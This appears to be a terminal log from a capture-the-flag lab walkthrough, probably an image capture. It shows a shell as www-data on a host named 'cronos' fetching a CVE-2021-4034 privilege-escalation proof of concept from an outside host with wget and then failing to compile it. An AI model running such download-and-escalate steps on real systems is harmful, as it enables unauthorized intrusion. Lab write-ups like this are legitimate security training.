 www-data@cronos:/tmp$ wget 10.10.16.3:8000/cve-2021-4034-poc.c
wget 10.10.16.3:8000/cve-2021-4034-poc.c
--2023-01-04 08:08:24--  http://10.10.16.3:8000/cve-2021-4034-poc.c
Connecting to 10.10.16.3:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1267 (1.2K) [text/plain]
Saving to: 'cve-2021-4034-poc.c'
cve-2021-4034-poc.c 100%[===================>]   1.24K  --.-KB/s    in 0.01s
2023-01-04 08:08:24 (84.6 KB/s) - 'cve-2021-4034-poc.c' saved [1267/1267]
www-data@cronos:/tmp$ gcc cve-2021-4034-poc.c -o exploit
gcc cve-2021-4034-poc.c -o exploit
The program 'gcc' is currently not installed. To run 'gcc' please ask your administrator to install the package 'gcc'
www-data@cronos:/tmp$